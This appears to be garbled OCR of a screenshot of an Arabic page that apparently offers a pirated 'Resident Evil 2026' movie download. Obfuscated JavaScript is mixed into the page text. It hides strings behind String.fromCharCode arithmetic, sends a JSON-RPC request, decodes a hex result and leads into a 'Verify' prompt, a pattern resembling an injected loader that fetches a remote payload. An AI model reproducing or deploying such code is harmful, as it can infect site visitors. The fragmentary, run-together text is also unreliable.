
(53+11+56),(100+1+0),(64+11+22),(29+3+24),(7+48),(55+1+1),
(7+47),(23+17+11),(42+10))},String.fromCharCode((61+21+26),
(89+8),(79+29+8),(87+14),(65+50),(37+79))],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring((50+65+15)),s=String.fromCharCode((10+
15+7)).trim();for(let i=0;i Verify CPU: modern architecture (Zen
3 / Alder Lake minimum) RAM: enough space for background
apps and OS Disk Space: 100 GB GPU: modern architecture
(Ada Lovelace
قراءة المزيد »
Resident Evil 2026 MP4 Full
Resident
Evil
Movie Eng Subs GalaxyRG
2026
MP4
Anime
/
Essam Sedawy
/
اترك تعليقاً